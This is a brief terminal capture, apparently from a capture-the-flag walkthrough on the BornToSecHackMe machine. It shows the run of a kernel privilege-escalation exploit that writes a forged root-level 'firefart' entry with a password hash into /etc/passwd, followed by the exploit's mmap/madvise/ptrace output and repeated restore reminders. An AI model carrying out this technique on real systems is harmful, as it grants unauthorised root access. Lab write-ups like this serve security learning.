 Complete line:
firefart:fiRO3Axm6WDUI:0:0:pwned:/root:/bin/bash
mmap: b7fda000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.   aaa'.
You can log in with the username 'firefart' and the password '
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.   aaa'.
You can log in with the username 'firefart' and the password '
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
laurie@BornToSecHackMe:~$